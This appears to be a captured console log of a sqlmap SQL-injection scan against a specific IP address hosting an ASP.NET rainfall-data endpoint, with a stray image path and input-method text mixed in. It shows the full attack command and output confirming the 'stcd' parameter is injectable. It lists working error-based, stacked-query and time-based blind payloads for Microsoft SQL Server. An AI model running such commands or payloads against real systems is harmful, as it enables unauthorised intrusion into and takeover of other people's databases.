 C:\Python27>python sqlmap/sqlmap.py -u "120.35.21.185:3505/Public/DataAccess/Rai
n/RainChartDataProvider.ashx?dateForAjax=200"  --data "stcd=63&start=2015%2D01%2
D18%2008%3A00%3A00&end=2015%2D01%2D18%2013%3A00%3A00"   -p  stcd    --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:00
[21:40:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:40:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: stcd=63' AND 5353 IN ((CHAR(113)+CHAR(105)+CHAR(97)+CHAR(114)+CHAR(
113)+(SELECT (CASE WHEN (5353=5353) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(117)+CHAR(101)+CHAR(115)+CHAR(113))) AND 'buki'='buki&start=2015-01-18 08:0
0:00&end=2015-01-18 13:00:00
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---
[21:40:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
搜狗拼音输入法 全 :hnology: ASP.NET, Microsoft IIS 7.0